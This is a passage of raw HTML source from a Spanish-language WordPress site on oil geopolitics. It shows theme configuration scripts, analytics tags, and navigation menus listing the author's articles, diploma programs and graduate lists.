    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="attachment attachment-template-default single single-attachment postid-5671 attachmentid-5671 attachment-jpeg td-boxed-layout vaticano-1024x768 wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">miércoles, enero 28, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_697a451a1226f = new td_block();
block_td_uid_1_697a451a1226f.id = "td_uid_1_697a451a1226f";
block_td_uid_1_697a451a1226f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_697a451a1226f.td_cur_cat = "6";
block_td_uid_1_697a451a1226f.td_column_number = "1";
block_td_uid_1_697a451a1226f.block_type = "td_mega_menu";
block_td_uid_1_697a451a1226f.post_count = "4";
block_td_uid_1_697a451a1226f.found_posts = "236";
block_td_uid_1_697a451a1226f.max_num_pages = "59";
block_td_uid_1_697a451a1226f.header_color = "";
block_td_uid_1_697a451a1226f.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_697a451a1226f);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_697a451a1226f" id="sub-cat-td_uid_1_697a451a1226f-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_697a451a1226f" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697a451a1226f" id="sub-cat-td_uid_1_697a451a1226f-7" data-cat_id="7" data-td_block_id="td_uid_1_697a451a1226f" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697a451a1226f" id="sub-cat-td_uid_1_697a451a1226f-16" data-cat_id="16" data-td_block_id="td_uid_1_697a451a1226f" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_697a451a1226f class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697a451a1226f" data-td_block_id="td_uid_1_697a451a1226f"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697a451a1226f" data-td_block_id="td_uid_1_697a451a1226f"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_697a451a13051 = new td_block();
block_td_uid_3_697a451a13051.id = "td_uid_3_697a451a13051";
block_td_uid_3_697a451a13051.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_697a451a13051.td_cur_cat = "3";
block_td_uid_3_697a451a13051.td_column_number = "1";
block_td_uid_3_697a451a13051.block_type = "td_mega_menu";
block_td_uid_3_697a451a13051.post_count = "5";
block_td_uid_3_697a451a13051.found_posts = "629";
block_td_uid_3_697a451a13051.max_num_pages = "126";
block_td_uid_3_697a451a13051.header_color = "";
block_td_uid_3_697a451a13051.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_697a451a13051);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_697a451a13051 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a451a13051" data-td_block_id="td_uid_3_697a451a13051"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a451a13051" data-td_block_id="td_uid_3_697a451a13051"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
